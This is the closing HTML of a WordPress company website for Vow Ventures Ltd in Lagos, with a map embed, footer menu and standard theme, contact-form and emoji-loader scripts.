    </aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Visit Us</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d3964.612080720322!2d3.4191829639761244!3d6.443829025874083!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1s45+Norman+Williams+Street%2C+Ikoyi%2C+Lagos%2C+Nigeria!5e0!3m2!1sen!2sfr!4v1493035196112" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    			<div id="footer-navigation" class="menu-baby-container"><ul id="menu-baby-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.vowventuresltd.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-61"><a href="#">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#">Strategic Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="http://www.vowventuresltd.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="http://www.vowventuresltd.com/events-calendar/">EVENTS CALENDAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="http://www.vowventuresltd.com/vow-blue-economy-campaign/">Vow Blue Economy Campaign</a></li>
</ul></div>	    	    	      <div class="copyright">
	        Copyright. All rights reserved.	      </div><!-- .copyright -->
	    	    <div class="site-info">
	      <a href="https://wordpress.org/">Proudly powered by WordPress</a>
	      <span class="sep"> | </span>
			Education Hub by <a href="https://wenthemes.com/" rel="designer" target="_blank">WEN Themes</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.vowventuresltd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/smartlib-tools/vendor/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.2" id="contact-form-7-bootstrap-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/plugins/smartlib-tools/assets/main-smart-tools.js?ver=0.1" id="smarttool_main_js-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/themes/education-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="education-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/themes/education-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="cycle2-js"></script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/themes/education-hub/js/custom.min.js?ver=1.0" id="education-hub-custom-js"></script>
<script type="text/javascript" id="education-hub-navigation-js-extra">
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=education-hub-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.vowventuresltd.com/wp-content/themes/education-hub/js/navigation.min.js?ver=20120206" id="education-hub-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.vowventuresltd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.vowventuresltd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
